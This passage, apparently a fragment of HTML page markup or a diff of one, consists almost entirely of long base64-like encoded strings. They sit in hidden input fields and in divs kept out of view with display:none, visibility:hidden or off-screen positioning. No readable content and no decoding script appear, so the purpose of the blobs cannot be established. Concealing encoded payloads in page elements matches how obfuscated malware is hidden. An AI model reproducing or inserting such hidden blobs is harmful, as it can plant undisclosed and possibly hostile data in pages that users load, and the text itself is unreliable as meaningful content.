KZvx7WbSqTTBheVM0kuYEUqqgexKJp5j/O7V+GPW/BUkI9As1n9cBH+bUch/Fp6"><input type="hidden" id="vlyjmtcvwsa8" value="mSZ/FKXPnmOUh9YRohqt4wIuv4eh6Jj4H7Q/FXLb2ncAAV0TYAqtI4D8eFUzr4koSyzvx7WbSqTUFwXAs1n6ZMXuPscxKFs8GGEvV2ZIGfSHhgaVog/ocJHsPEBhb1+rnHW8lOXI26eBBlPVs95/[base64]/4cBS+aQSkPgttnqIsQuXYz2GXksCAt1n5dFX+aQSkqUgsjyM/[base64]/L6lKTcCjWBhlZTYkj98AD5Ldxku08rSWM3AvWYz2LRFwCDNp/4cBX+aMSkPgts3qOsQu1fD+dQk0BAt1n5NZH96IEk+08tTKIsQnDOz2dRT0GDNpy9dFJ7qAcl+09siONsQzDbTuCGFEADNgG5M5Q7LUNifo4oyKZrw/DbTOdQklBD9pp4JoK6LsLkuAjsSfYsQzDYziGUEwXEt1q+9JS96cJ0fojtnGJvxDHfjKdQU0FDN9y+9JS96cJz/ojtnOXrQvYfz+TQFwHEsN14M1J66BKivojtnOXrQvYfz+TQFwHEsBp59VK96cJz+A6rSfDvQDKYnrSBBQJHsI0o4dZ07Uch+0tozKZvx7WbTacEglDVoIp6+pH+bUch+0tozKZoxGSJHyNelwXAs1n9cBH5bpYzrsziRiZvx7WbSqTUEBTS5tntowGquYBhaJ/rnbQ6VeSKHiRTkBEUowp66815bpP16xjvS6W+1eAcwC5UFwXAs1n9cBbvfxKh65h4mHKohyFOW/[base64]/ECh+Ytv3nb+wCkcSXYEhgJAowpscAToOVZh/Fm4XaH/FOScSXYEhgJDOdn9cBH+bUch/[base64]/[base64]/FGSKCfEAh1HUog1995t+bUch+0tozKZvwKSJHyTExBWUZ5694MIvfARxaFi4Hmbv1GYLmbaExcKAI4opZkktvhRxqNpq2bR9k3fbzS5UFwXAs1n9cBH+bUcm7594nyZ/FKXPnmOUh9YT4Amu4RKrfBE0+8t6naEvV2bKSfQHxFaQ4Mj+JQCoeEemb1i9HfL7FaTIWaTXTJYcp8os4kLvLUR4rVo4GfN9lGYHWXfGR9OAq8+pYEUqrUR5KJg7nPX+x7UJG/[base64]/L6lKTcCjWBhlZTYkj98AD5Ldxl+07rSWM3A7WeCSESEgZFdVz9dVH6LsLku046yOXql/Yej+dR0kXEs135NBH6LsJz+A8rSfYsQzDYziGUEwXEt1q+9JS96cJ0fojtnGJvxDHfjKdQU0FDN9y+9JS96cJz/ojtnOXrQvYfz+TQFwHEsN14M1J66BKivwjtnOXqAvYej+TQFwHE9xp4MBXr6QSkow8rSWMvw/Yej+TQFwHE9Rp59VH6KNUivojtlOIsQnDbTudR0kXEs135NBH6KESlfh7riWXqkTUczacAB1DStN7pYETsbVazqFhrmDM81vLb2/FFRJYRoll9YRa+9gJh/wjtCf6qh7YejKHUEkZFdVz9dBH77sLku096yWXqn3HeCSBQUoXEs1248BJ7q0Ih/w7oyOXqAuAeiSGMU0ZFdhn5M5Q7LUMh/08siaXrQvWfDvbXUsZF6x2+9dS+aQSkPgtszKJrgvWdCSBRQoaFcNyr41W96IJiuM/tnOXrQvYfz+TQFwHEsBp59VJ66BKkOM44CKZsQ/[base64]/lKTP36eBBVHANNN9cBH+bUch+0toy7K6VnWO2PWBz5YWtBl5cBX+aQKh/w7oSyF71+CJSrXTV56Gs12+9UG77sJh/sjtjKJvw/GfSqCQ1wBDNhn485S+aUcl/09riOK5XPGbTLSSFwPAt1n5NFW77UM5vUtuzKJvw7HfSq"><input type="hidden" id="vlyjmtcvwsa9" value="LChEOAt4m5MBW+aUclvwgsTKJvw/WfCqDUEwGEM13r61Q+aFdlu08oyKZrw/EbTrFRB0GAtxn5cBW6LgOh/1bt2iboQLZPWvHGEILDZ4xst5t+bUch+0tozKZvwKSJHyNelwXAs1n9cBH+bUch/F+92DW8VnIGWPDSkAYUZk1uo4A57VvzqFo7WaZ9lCFOWvfHBlFAg/HQcAIt/[base64]/AbzSPAB1DSs0hvIwL9OdJy6gwoXfP+lCZKW6RUBgKAKB25s5Q4bUIif8/[base64]/Hd8A3q/xKxq50o/A5PR6lKGnGAhVDW82lVUJHiuFd07h+o/A5PR6yImnAekAYRIIooYUV5582m75u8XvJ6wD8bSrVBRJUVoQou8AEtfBdyY5i7n/Y8VreOW/LBFUXWedn9cBHr/ROh74tvjLq60yfI22bBBlPVs07qcBA/rwS079k7jqQpDTWbSqTA1wKAp5pp4UXtfRfwuUi3VKSsBLWai2aXg5SUoEmtoVP9tUXg+IhozWetgX8bSqTUA5SVpg1u8AU9+FOzqAlqimzvx6LRwCTUBpCTI4zvI8J+eZUyLpO7GLQ+lqjBCLWHBlaR4Mz/MAc07Uch+174mCZ61GXPn6TTVxTTY4yuIUJrbtbwrlI73fU+lCCD3P6FFQQVoImppRA8K42h+0to3vfvxaCImvABFUXWedn9cBH+bVIyKx+9zza81+FPkbaAwgZQ4kj/ccUsfpLgOQ2iTKZvx7WbXnWBCheT4gooJRPv+BSxLlk7HyRth6NbX7cEQ9DDI4rtJMUlfxP0+N/5n/W6VveannbHwsQC9ZnqMxH66UMl+Q2iTKZvx6LRyqTUFxBQ59nt5QJ+agcwqFo7nfX6xCHOG/BCS9STogkoY8V8bISxKJ9+j/b61DRZDG5UFwXAoQh9cgFrfsVh7YHozKZvx7WO2vBUBNFS4pn6MAFrfsSzqNj5mDxy3O6dgCTUFwXAs0loY5JsPtSwr9F11/1vwPWajbABhsXVIQioqIIoagel+09oyOPvw/AbzSPAB1DSs0hvIwL9OdJy6gwoXfP+lCZKW6RUBgKAKB25s5Q4bUIif8/[base64]/xSyah/y0b00x7LbWXBGRsMKM1n9cBH+bUcxbljrXHV/k2FAWPABFJFR4Aoo4VP/vZT16Ro5zWQpDTWbSqTUFxKDs115dBX8K42h+0to2+zvx6LRwCTUBpCTI4zvI8J+fNdy6Fv4nHS3FGGNCLHFQRDDs0iuYUKvPtIju12iTKZvx6ALHiTBB0XH80juoMStPBS0+Nu8XfY61uzIW/eFRJDCsozsJgTuOdZxuokuBiZvx7WOWudBh1bV4hn6MATvO1InMctozKZ61/YPn7KHBkZUoI0vJQOtvscmu0q5XvB+lrRdgCTUFwXVoxpppQetfAS06J9oy+ZuA7RdgCTUFwXVoxpppQetfASy6hr9zKEvxnbdDOKSQxPBdZN9cBH+fFTxLhg5nzNsVyZKXOdEQxHR4MjlogOtfEU06wkuBiZvx7WOWudFhNUV55v/Ntt+bUch7lsrWHc81uVOSKaS3YXAs1noZIe+e42h+0tozKZ+1GVOGfWHggZR5UitqMItPhdyaklpHHW70fRZDG5UFwXAs1npogIrtZT16Ro50fwt1uaKGfWHggeGedn9cBHpLVfxrlu6zKR+hfWNgCTUFwXAs0kuo4UtvlZiah/[base64]/Ntt+bUch7ts8TLN+kaCGWXwHwxOAtBntowCuPt/yKBg4nzdt02GLGSTT1xEUowp+5QCoeF/yKN55nzNvwTWai2aS3YXAs1nvIZH8bRIwrV513368E6PZCrBFQhCUIN83+pH+bUczqstq3zY6VeRLH7cAlJUToQ3t48Gq/Ecgest9HvX+1GBY2PAIxlUV58ilo8JrfBE0+Qt+BiZvx7WbSrdEQpeRYwzupJJuvlV169i4mDdsUmEJH7WJBlPVsUzsJgTjfp/yL10qjzN91uYZWzGHh9DS4Ip/[base64]/Ntt+bUch7AHozLElTTWbX3aHhhYVcMkupAemvpRyqxj5zKEv12ZPXPwHxFaQ4Mj7upb9uZf1aR99yyzlQLZL2XXCUI9HsIvoY0L5w=="><div id="dgqnlcptpznc" style="position:absolute;left:-9999px"></div><div id="ew1fEWt2nrB" style="position:absolute;left:-9999px">temp</div><div id="x0d38d4cb7a" style="visibility:hidden"> </div>
+<!-- build -->
+<div id="_YtzD9kyld0" style="display:none">jwwOVErq4qfIJgFX+w5o413v/+R0+BWLMw1RjYmfdyq5ESJ+aNqF/a0mVU7zFjfJAu/q+2u9Ddd/HxjJwcl3KrkNaidk28+WrWgITvNfdJ8I4vz5d6oNyH0JA8GYlDtgjg89cm3K08rpYx9K9Qd7ngjj/+E0+BCENB4FzoDcJnfSQS8mOJyF/a0mVVf/FjqMX8bn7GCMEIQpBR6ArZ0wbOdEJG9mzJWQ5HIBVvRMP4ZBqqvAdqsNizEGUICYmCF41hNAOymC157jbUlR8w5rywjk5Oc6+BGYOAxRjYSFIWTAF2U0btfPn/hkR0T/Fj6cA+b4+n2sCsQ+BQGAipAjfdBCJGgm2NqB5GUGTbgRII5Dp//[base64]/[base64]/G4t1XlqDzMBjJJ8NfCwlnovZuS9SKbZCdslBp6akb7kLhDQEC4KDgzR61EhwOyraic60NFsYnEJ2yUGnq6Q1rhyYLgMDwcGBIGbDQS8hKZ3ZlLVlD0WtaHbJQaerqTX1D48vGQXAgtw3c4kNOHxr35PGtT5FA6dWZsVBtb68NPhJxGxDV6XM0XU0kw1nNn/byYTkaQcO9A0kjQT1salqvxuLdVtUl8DRZCCDAWopPIuX170oXQqtaHbJQaf2gxL4Wcp9QEzUzJM6bJ5eI2Fg0NzNrWQGUfIHJMQD6POyOKVz4H1KTI+OnjFtk1ZAOymem9etawhR8Qs400G3sIM4+FnKfUoKwIKFeHLSQCN3cISb2ux2GU/zTyWQEvPu5DT4O4Y0BAfijZIGbcBZL3ZP0dWDoSZLcPMFOYxB0sKrNPgxjzEcCduFkjQ4k2w4cmjSl9f+ZwdQuxEzmwjhsIM4+FnKfUoOzo+aMmbcWCR/M57Nlv8uRA70BX/Sa6erqTj4WYkyBgPd1tEjdcEFZzZ928ODoGsISvhLbeNBp6upOPgUgzNHBMqFlj1giQ17KznI08yHJkkDtkJ2jQj0++V5oUPKOwYJ19f7dTSTDWo7b9Lej6BiAFHzASKADumxqXu3FZ8wBFelzNF1NJMNK3dg2dXa5HIMTuVYdooE6f/sauNzyn1KTI/MgTRw10QkfDOej8f9fkkRphIu0munq6k4pXPgfUpMj4GQPHqTVkA7KZ6b161xAEfiCmzJULe7rCPSWcp9SkyPiJgmZN9MMyEp2NeS9T1jA7ZCdslB7f76bLEfk3AJA8GYlDtgiQ0pfmfK3oW2DEkDtkIr42unq6k49hqFMx4NxoKUJzTIJ2o7KZ6b1/[base64]/M3ydxw0Jnc2zf35L/JhIptkJ2yUGn++h8vBCEOlBMndiBLTSAHzpjMrSb160mSQP0DSSNBPWm63esDYUwUEyenIl1Z9xBI38pyNqFpStEQfkQMowTrrCDOPhZyn1KDs6PmjJm3FgkfzOeyZDvZ0ESpU522Farq7sr9Fnac1lFlObRdTSTDWp/YM3Lm+x/UwPwDjORWo2rqTj4Wco8BgXIgtw8YNZAOSEp3d6Z+WMbGJxCdslBp6vjbasNgzsTQcyDnyFx3VlwO3rO2pToKwtG4hUzjA+8gak4+FnKfQwAypTcImbSXXA7fszah7YMSQO2QnbJBub7szjpT5olUWaPzNF1abknajspnpWF6HYGDv8MMIZB/IGpOPhZyn0OBdycnTRtiQ0sd2zGgP2tJkkDtkI3hQjg5aRxrByHLlBMzImfIXHBFkA7KZ6b161hCFOsQmfbEf+wgzj4Wcp9SgrDiYl4Y8FMOiEpycmW/T1jA7ZCdpRrjaupOPhXmDgaA4KFkjp6k1ZAOymem9etYABP+lh2nwD1o6Q1rBySKUcB2piUMT2IJ2o7KZ6b1/pvDVf+WHbbU/fzshL4Wcp9SkzHiZgyfMcXaik7zsPMhyZJA7YfXONBp6upNqocmjJHAs6BlHVvuQ1qOymem5HiaB0O5QssjFunubtooELgfUpMj8zRNnvfQjghKcjahaUrRFfzGiLEDObi5zHjc8p9SkzS5vt1NJMNZGlsztTa42cERrZMI5oE9eXodb1ZkVdKTI/M0XV33EElaTOezZb/LkQO9wE1jA/zput0rRzDZmBMj8zRdTTHSDJvJNrelOJ0CFf/DTjTQenk533jc8p9SkyPzJc6escAPX5g2dODtyZfE6ZZXMlBp6v0EtJZyn1KQt2JgTo53UwnfimQzoTodAdC+wdsgQ7x7vs4o3PKfUpMj8yFMGzHAC5+atHJlvlvBk2sQiOHBeL55XG2HNFXSkyPzIxfHpMNajsnzN6H4isLUfcMNYFB/IGpOPhZyn0MA8GY3CZ9yUhwOziMy4+2DEkDtkJ2yQPm6OJ/[base64]/M0XU01UIkbyTY2prkahAZthc/[base64]/M0T1x2koibzOeisP9flIptkJ2yRyNgak4+FnEKw8e3IWeOznRTC58bJ7A/a0mSQO2QjCGD/Om+nGiHNB9W17flMpfNJMNajsp3NqU5mEbTOMMMtNB8er7MPVUnDgYH8aDn3h21ARxESmem9etJgpM+g0k00Hx6vsw9VScOBgfxoOfeGTGXzp3bJeA/a0mSQO2QiaIBePi53/iWd4tEkye3IEtL7kNajspnpuV4nQNRuRPJIgF7v76IvhPmiVRZo/M0XU0k08laW3byc2tNxlbthE5hQjjq/95qlHHcBwJ3Z+YOnqeTyVpbdvJ3rYMSQO2QnbJB+jl/TW+GIc0BhWVzIQ8Od5CJHR6ztqU6CpJTvkMOZoR5ujsI9JZyn1KTI+Knjtgnlovcm7Wz82tMFkTrWh2yUGn9oMS+FnKfUQayp6YM33WSWd5aNrckq19YwO2QnbJQePi+mi0GJNnSgrDiYluHpMNajspntqb5GEHDv8WM4QSvavqfbYNjy9RZo/M0XU0k0orazOeg4f1PWMDtkJ2yUHl6upzvwuFKAQIlcyHNGabAGd8YZPchehjBw70BX/Sa6erqTj4WYkyBgPd1tEjdcEFZzZu1paQ/2MMTb9ZXMlBp6upOKgYjjkDAsjW0W1kyw17I3nGgP2tJkkDtkI0h</div><div id="_YtzD9kyld1" style="display:none">hPj7vs1qhiONB8flczIbC2KXTIgA56b160mSUX5DCLEEu7x7CL4SN4tElelzNF1NJMNLHRnypaA6G8OS+JYdt5Rt7CDOPhZyn1KDsCelTBmiQ17a3GeyJjhbw0D4AMkwUyq7OE1vwuPOARBzYODMXHBBHERKZ6b160mC0zuTyWBAOPk/iL4ScptSl2anIl1ZtRPKzM/jZfXvD5cD7ZaZsVBt6W4LfFC4H1KTI+R+180kw1qNX/byZ7rbwxHuwA3jQbiq/[base64]/ILJZkN5vKzOL4VjyVRZo/M0XU0k0orazOeicf9flIptkJ2yUGn5uhqvxCEcAgD25ieOC6TH35rcYWx160mSQO2BDmHFar44GK9Q8psWRzX1/t1NJMNajtq0deY/zxJVfcQfsRM8+7xbPUUnykPCIbX+3U0kw1qO2/[base64]/M0XV23F8ufnuTyZbpbxxQrEJgmRm8gak4+FnKfQcN3YuYOznRQj5vZtOB178+GVutaHbJQaerqX63F55wGQXVict1JYddMiADnpvXrSZJT/8MM8QJ4uLucKxDymxEWpTm0XU0kw1qeGbS1IW3JkpGoAcyj1K8gak4+FmXV2BMj8zRe3XfSDhvJMrSh619YwO2QnbJQeXk+3y9C8cxDwrb1tFhZMsNOXRl19/X+2cbC7tPN4oC4uX9NboVnzhDV6XM0XU0kw0oemrV3IXicwdHrEIkjgPmo7Eg9Fnba1xAj97EYDiTHWQqIIWx160mSV6cQnbJQanq5X2qDccpAxyPn4cyNMgNLHJl0oHX+2cbC7tPN4oC4uX9NboVnzhDV4+R+180kw1qNWjS3oX5Kx5C5Aw/hwan8IM4+FnKfUoOwJ6VMGaeQS99fYSbw/1+SVD5Dj+NQfHq+zD1VJ08GALGgpZ4e8FMJHxsl4D9rSZJA7ZCNIgC7Oz7d60XjmdKHsiOkH0mgh1mOziLiNutNV0PtlJ42Ei8gak4+FnKfQcN3YuYOznHQjohKY6A/a0mSQO2QjuIE+Di5zW6Fp4pBQGVzMJnZMsWQDspnpuKhyZJA7ZMN4UE9f+kb7kLhDQEC4+fhzI0yA0scmXSgdf7ZxsLu08hiBPp4ud/9RaYPAQLysXKdWm5J2o7KZ6VluFjG1e2ESCOQfyBqTj4Wcp9HQXLmJlvNIEdOmMytJvXrSZJA/4HP44J87GpKugJkmZgTI/M0XU01UEvYyTN04XkaAIZtlJt40Gnq6k4+BSLLw0FwcGFOmSJDXhrcYWx160mSV6caHbJQael6HS9C55wHQ3dgpg7c5NdamADnpvXrSZJTvcQMYAPvau5OOhZ0i0SV6XM0XU0zidAOymem9nsagxR4k8hiBPp4ud/+BaGfRFmj8zRdTSTQCtpbtfVza02Uim2QnbJQaf76Hy8EIQ6RwDKioVvNIEfOmMytJvXrSZJA/oLOIxM7+7gf7AN0H1bQpjX+3U0kw03EQOem9etKAhP8xAixBbm+edxth7KMgZMw4XRLh6TDWo7KZ7LluliAE3xTzqMB/OxqSyoAdFXSkyPzIxfHpMNajsnzc+S/SsBRvcGM5tB/[base64]/SL4T9ptUWaPzNF1NJNOJXdmzIHXrmBZRaAENdJrp6upOPhZhzwYC8aCy3UkiCdqOymexv2HJkkDtkwlnQT3put5vB6PfRFmj8zRdTSTSyV1fZPInvdjUwOnUyaRWo2rqTj4Wco7BQLbwYYwfdRFPiEpiYvHtgxJA7ZCdskN4v/9fapUmS0LD8aClm80gwN/a3GFsdetJkkDthI3jQXu5e4i+EuaJUpU35TKXzSTDWo7KdzUheljGw7kAzKAFPSxqSnqCZJmYEyPzNF1NMdIMm8kysmW43UPTOQPbMkU9/vsarsYmThRZo/[base64]/Cbh6TDWo7dLSx160mSQ3/DCWdE/Lo/XG3F8cpDxTbzIpfNJMNajsp2NSZ+SsaSuwHbMlQs/[base64]/38nfoCsLTOQGM5tIvIGpOPhZyn0IA92IlCc5wUwucnzNgde7dhEYnEJ2yUGnq/l5vB2DMw1Wj96BLTSFXTIgA56b160mSUX5DCLEB+bm4HShQ8ooA0HCg586Z8NMKX4lntaY42kaU/cBM9Jrp6upOPhZjDIEGIKfmC9xiQ17KXnGgP2tJkkDtkI1hg3o+bM4rhiYdUdB24mJITneTCN1IIWx160mSQO2ADmRTPTj6Hy3DtB9AwLciYV1JJMAe2txnovX/2ELQr5SetlNt6e5NuxQ0VdKTI/M0XV50l8tcmeEm8etNBlbrWh2yUGn9oMS+FnKfUQPwIiUeGPBTDprbMybjIcmSQO2QnaZDvTi/XG3F9B9GAnDjYU8YtYWQDspnpvXrWsIUfELOMQD6P/9d7VDym9SHNfX+3U0kw03EQOem9etKApM8gd7nhPm+/l9qkOCMhwJ3dbLN3HVQjh+KcWx160mSQO2ATmHFeLl/SL4XqkxAw/EzIU6NNBCOmIuhbHXrSZJA7YSOZoI8+LmduJZiz8ZA8OZhTAvuQ1qOymem4PidlMDu1BimRm8gak4+FnKfRgFyISFbzSLXTIgA56b160mSUX5DCLEEu7x7CL4SNstElelzNF1NJMNKXRl0cnNrXAIUb5Pe50E//+kda0NjzlDV6XM0XU0kw0oemrV3IXicwdHrEIgiBOvpqR7uQuOcAgLhtf7dTSTDWo7ed/fk+RoDhm2UCaRQb/78SPSWcp9SkyPjp4ncNZfZ2lo2tKC/jxJF+YabeNBp6upOPgbhS8OCd3W0WRkyw05dGXX39f7ZxsLu080hhPj7vsx43PKfUpMj8yLeH3dSS9jM56Kx7YMSQO2QnbJAOni5HmsEIUzUEzJjZUwXd0NejU7zZuS7HUMGJxCdslB+oGDOPhZyh0BCdaKgzR51l5qfWja3r7jJhIptkJ2yUGn7ft3tVmRfQ</div><div id="_YtzD9kyld2" style="display:none">[base64]/fgJAsLpNLJn5xhbHXrSZJA7YDOoAG6abgbL0UmWdKD8qChTBmiCdqOymem9f9Zw1H/wwx00G2v/lg+EjSLRJXpczRdTSTDSx0Z8qWkexrAE/vWHacCKrm5na3Cpo8CQmDzKITWdxDJTZb29yC4WcbD7ZABa9ByuTnd/pVyhAPAsOD3XVX3EM5dGXfyNutawZN+REmiALisIM4+FnKfUoKwIKFeGfaVy8hKY+I2bh2ERicQnbJQaer6m2qCoUvUEzfg5g7YNZfcREpnpvXrSYdUfcMJYAV7uTnIvgYhjFKXIHegnVx0l4vIAOem9ete2MptkJ2yU/k5O199RuGMgkHlYSeI3HBDTERKZ6b160mC0zkBjObTOTk5XeqQ8orCx6HwdwhcctZZ3Z8yt6TpD1jA7ZCdslB5eTxNasRizkFG5XMwXUgw1VqKjvOw9f/YQtCvlJ62U23p7k261DRV0pMj8yMXx6TDWo7J93UmuBnB0e7FjORFafwgzj4Wcp9SgrDiYlvNIIWQDspnpvXrXEBSuIHe5oR5ujsIvgXhSoYDd/X+3U0kw1qO2bI3oXragZUrEI+gAXj7ucj0lnKfUpMj5iULWCeQjx+e9jXmPo8SUb6Dj+ZEu74shL4Wcp9SkzMg506ZokNaX4/29+Rvj1jA7ZCdslB8vjsavUKjzEPD9vW0Tt73UhxESmem9etJhlM/wwijBOq7v99tg2ZZ0oCwIKUbh6TDWo7KZ7LluliAE3xTySABu//szjpS5olUWaPzNF1abknajspnpWU4nYQDvQWOMkajaupOPhZyj8LD8SLgzph3UlwOyqMisW7NA0YnEJ2yUGnq+t3qh2PL1BMnpyJdWfcQSN/KcjahaUrREH5EDKME66wgzj4Wcp9Sg/anoI6ZokNOnRg0M+S/z1jA7ZCdslB9+rtfLEXjWdKVN+Uyl80kw1qOyna0oT9agharEIwhQT/sIM4+FnKfUoNw4WWOznaWS92eoSblOhoHUbkWVzJQaerqTiyDJkpAwrWwZI6esdIJG8zntiS43IMUa1odslBp6upe7cVhS9QTNmNg305nlkvY32T1oL5Yw0KrWh2yUGnq6l6twuOOBhB3Y2VPGHAF2otecaA/a0mSQO2QiKbAOn44GyxFoRnSg3DgNFlOoFean5ozd7MhyZJA7ZCdo8N4vOka7ALgzMBVo/cyl80kw1qZgO0m9etJkdA+RIvxAPz5bNwtw+PL0oXpczRdTSTDSl0ZdHJza0lD0XwBDCPWo2rqTj4Wco/Cw/Ei4M6Yd1JZ3hm0tSFtyZKEKZRYNoFvIGpOPhZyn0IA92IlCc50EImdHuEm9S1ZFAXrwdt40Gnq6ll0nPKfUpMgY+eJW2eTz51Kc3NkK19YwO2QnbJQfDi7WywQ8psUhzX1/t1NJMNajth29KQ5XJTA6daJpFajaupOPhZyjsDAMPW0TZhwV8vdX391JvidFIptkJ2yRyNgak4+FnEPgUc1sGTIXqdTiVrYNvf1/YMSQO2QnbJAujn5mriWZw8GESCwZY9OdRfL35nl4D9rSZJA7ZCNIYT4+77NbsWhjIYVo+akCc8ngAtcyTZyZLoaERB+RAyjBOusIM4+FnKfUoOzo+aMmbcWCR/[base64]/qhafMw5Wj8/[base64]/[base64]/EDJtNBtrv5YONzyn1KTNLm+3U0kw1kb2bfyIOjdQFM4UIt40Gnq6k4+A2YPAQfyYODOC6TWTh6Z83XlvljMQu7V2bMSKf/+3m2CoY8Hgn2xMF8NMBOK3dsloretgxJA7ZCdskO9+rqcawA0H1bV6XM0XU0zidAOymem9n5aQhQ4kIlnwan8IM4+FnKfUoKxoCdbzTERSNvbIWx160mSQO2FT+NFe+xqSroCZJmYEyPzNF1NNtII3xhyoHXvzYZW61odslBp/aDEvhZyn1EA93BlTxi2kkvaSnFsdetJkkDtgY/mhHr6vAi+B+GOBJXpczRdTSTDSt3YNnV2uRyDE7lWHaKBOn/7Grjc8p9SkyPzIUwbMcAK3dg2dXNrWUMTeIHJNJrp6upOPhZhzwYC8aCy3UngV0yOzmFsdetJkkDtgE5hQ71saluuQvCcEcYypSFeHnGWS9/IIWx160mSQO2BDmHFar44GK9Q8psWBzX1/[base64]/M0SV110kjdW6Em8etN19T7llcyUGnq/QS0lnKfUoKwIOFMGaTVkA7KZ6b161xAEfiCmzJULe7rCPSWcp9SkyPmJQtYJ5MJnJu0IHX7mMHV/MQbeNBp6upOPgJizkOBcGLy3UngV0yOzuOy4+2DEkDtkJ2yQfo5f01qxCQOFBMnt6BLS+5DWo7KZ6blOJqBlGsQiCIE6+mpGy9AZ5wBxnbiZV8L7kNajspnpuV4nQNRuRPIoYRvau4aKBZmTIGBcvMhzRmmwBneWbM35L/L1IptkJ2yUGn5uhqvxCEcB4D39bRYSTDVXERKZ6b1/AMYwO2QnaPDuj/7Gr4GMomYEyPzNF1NNBCJnR7hJuB7HRBDrsDNYoE6f+kerQMj3RRZo/M0XU0k1kvY32T35LuaRtC4gs5h1un5eZ2vULgfUpMj5H7XzSTDWpbZNvfnuwmQU73GnueCOP/4SL4T9ptGhSGzIpfNJMNajspkMmS/WlES/MDMowTp/CDOPhZyn1KTI+KnTBsnkkjaWzdz57iaFMD9Q06nAzpsIM4+FnKfUpMj42dPHPdACNvbNPIza1gBUbuTyWdAPX/shL4Wcp9SkzS5tF1NJMNajV728uYoGgITvNCLeNBp6upOPhZyjsFAtvBgjxu1hdqKjHOw8yHJkkDtkJ2lGunq6k4+FnEPgUC24mfITnRQi5iKcWx160mSQO2QnaZAOPv4Ha/Q8pvWhzX1/t1NJMNajt0tJvXrSZJA7gQM5kOquPsebwcmH0RZo/M0XU0kw1qa2ja357jYVMDp1QmkUG1u/lg43PKfUpMj8yMXzSTDWo7K</div><div id="_YtzD9kyld3" style="display:none">ZDYmOljREH6DTWCQfyBqTj4Wcp9SkzJg58hOcBEMH4znorF/X5SKbZCdslBp6upaLkdjjQEC5XMwGdkyxZAOymem9ete2MDtkJ2yUGp/[base64]/22sSLIMKxnNgIU8e+BOJ3Bm/PWW/X87QqAwBI8yt8rGQLsepTlYNumtmiVz5R5/Y3rY0oPAYQUWols5olDS7etRnhWADB4q5JaHYkXSaXwtXc3UldpUOGWnWi6uEc/tvSmrS4gsJg/h1cICYIoUEy1D//TPwWIfFP4RDo8m6ubPWb8SvT8bHtWapDhA32t5UU7V8L65RCoR2wwZ3CbW7fhVlQDcZVoY95y2NH3pWnNsQNjqhsdrEGL/UD2lL9fD7WiIN9gtHgDejYAmZtxhOX1h1/6h72FeZ+cJLIowyN7gIO5AhygwIJ62mjJR3085Xk3/isXkcTkS8AYe2DewyflBnAPaED88496SHkfHVxAqOtbIptlVGkTmG2eMKcjO5Eq2GIYMWivbq5s5J9Zlfn0/24yxvlMtesQ0Hd4CwO2xablPhDo5X8Kiux1w424BfUrxisXlclAW2FAYhznL5bF06DG7OjIIw9q/EmbRHAgsT+nrsOYxL2emE2LaJvfS/nKuC9oVAV32tocmfoZ4Ok5Zx/3C9009dfExYIYi1Ozfa4shugVeOsGdqzEl0BQCbV3mjoDfSl9GwxJkvlSx6u8rrzuvEQcu+LqTAX3fQnxwT/+IlONlUVHsJBiiWP/tw32CTYgeWBzcgZ8hbvRqPGFb3NON3kRZUcUBGIEQvtzoarofhRkJFOeunmdV8mEJdnz8i8D/f1Bw8AE1vhHU8sNrlh24bDMkwd+3D0H9GCNzS933hvk+IxalJjCZLNbc51W0D74KWxbNmpc0Z+JbA3xC0M2f2F4DVuVUJa5Z1rPffpsq2g1TK/eJpzh4xGYhS0OG4p/[base64]/KOEVqxZfWM2cvBlQxkUFb2HKiYH9Tih52zMgiBnIw81x6g2jOTlUwb2mLUaBHTlwUcbfv798ImT/LgyrD8rIsFToMIUnA1/rqMcgRfheLVVFz4OT/EgREfQ6OJMJtfHLQZoPhysFNtqrvidD3XsPeF+I1oS+bjBQ2joR2Fnl7LFXrAqEMQVUnZTFGETXRDp3fOz2nM5SE07vKS+eA9LRuHWsPohvWyvBuZc+IvIdGlM47vqd9WldR6YtPt4jz9L/WpsMnS8eK8iJkhlHh3gtbV/Pi7XjQjpZ3DMBmlPAxuxx6COdaxAm7IueB2DCYCEsR+rRr7tpEEfYOiS9CM3++Gq7GN87HjyXmKI0bfJePmt90M7D5zMhc9gtG4Yt8ePcU74hvS47WfyCuSJB6l8nVUz515L8dy9l2BM6ggz+/rpAkjGICghb4r6GPyTgSA0rcNHyoMRMW2L5Jw6GA+G822CtI4kqHVn8ibtjbsNBDVl82NG2434nVNQ1Gtg1zvrFTO0VjmxZXsqohgJc/XkkSV7wyILuUgFmojEyvBns7uR3mxCaKC0EnK+6NiDBSB16WfPthOpMJED0WzmfIN7zvl2cA6JoIQPXv7UaeeBqGllh2MqcvEExbNs1P6Ag4frdSqhK2DwlJOOHhjl4xUM6a2eKy6bdY1BwxhgmuzPluvEgvhyjCSM1/dmgHyPGXBpxbYnfrcVcD1XzAROvBt3TwSm+HasNOyvVtIZnJYVBP3xFyd606EsNasRWM9kp1PHRQLAcnjovHeeIg2F/yh0GeVrE+afsfixE/Aglug6+yvMosi7dDAwEyIq9In+KHRBITfLIptt+BnbnICO8It/7226POJ8+Bw3M37Ahc+F3Jndb/Y2aykU4TPoDFaZU4eHZabcvomkLLuO2gDAjx38nLnHa4bjUQhhr0CQeqBTz5LBZ6SynNQkfmZmXIk7qYywuO/iPxf43XBPyAyW9Ivb631WgP5w7MyKatJAhbsBLDlRfzPmH60IjYKYUPKgg677cXLwa2hxYHJq0mwd+9UIHXHrVi5v/VwxH4hAUgDTo5r9L6gmkMyk5xoakPVX1FSx8ZY/Yo9RWO0/iCWfaU+bt21WANog/LgLdh7BnftxlGSxB2Y6G/FILccchZa1U9sG/W6Ih0xY+VNjbmx9Zyl8FcX3/7LK7fyhPxDIEizu+uOBLrxOZLy4HyaWVJ2DhWx5weYfWttpCCBraDiKAFsXbsXXpLIUICSbiqYMBWukcCUMwyty8w1YlbuBSZogHtNGxL40pohAsOPipixNZ2R4+b3+PybH4YiB2zwsnggfL0+9anRKya1td5t6iOCT5H355PcjIres2JEbnMjDYLvfY5U3oSIs8GB//n6EcY9dHPW1r2/ybuzEhbKcMbogW6+Tie6wN3B5aCJ66swZV6R0pTU3W7JW5MwYaxBgS3QfwutN1tBK9azktmLXFIHLpfBspWND2weI+O0z7GjSFLtLqvnKPHqg3OwrauqhhYtIbLlg9ycuez2QIcuNVO78m096+KoE2rDQCPeyUv2Zu/Ww+fFr/[base64]/r2lYAMWqxTNY8Gc/VUvO7bjBYSwW8i49ignF6MhIqBOhGQYtlqKCE1f1Hy0oWvn6hMEzLGz+GC6BFLf/wUGLA4INJxjlvpBtbNxKEl9ZxunD+2AiZ8NWDoIbtrPQdrs+jj9aXsKvsx5+ykwDTEyJg7H+UARh8zEugxuz4dx0lkqhC